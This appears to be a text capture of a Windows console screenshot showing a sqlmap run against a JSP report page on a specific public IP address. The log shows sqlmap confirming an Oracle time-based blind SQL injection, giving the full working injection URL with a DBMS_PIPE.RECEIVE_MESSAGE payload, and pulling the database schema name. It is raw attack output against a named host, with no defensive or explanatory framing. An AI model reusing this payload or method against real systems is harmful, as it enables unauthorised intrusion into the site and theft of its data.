 管理员: 命令提示符
[22:41:07] [INFO] testing 'Oracle inline queries'
[22:41:07] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[22:41:07] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[22:41:08] [INFO] testing 'Oracle stacked queries (heavy query)'
[22:41:09] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[22:41:13] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[22:41:14] [INFO] testing 'Oracle AND time-based blind'
[22:41:24] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind'
injectable
[22:41:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:41:24] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:41:26] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 119 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://118.194.34.207:80/system/report_orgtree.jsp?unitcode=3&repor
t_type=1 AND 5146=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(89)||CHR(86)||CHR(114),
5)
---
[22:41:44] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:41:44] [INFO] fetching current database
[22:41:44] [INFO] retrieved:
[22:41:44] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
YKSOFT
[22:43:33] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'YKSOFT'
[22:43:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\118.194.34.207'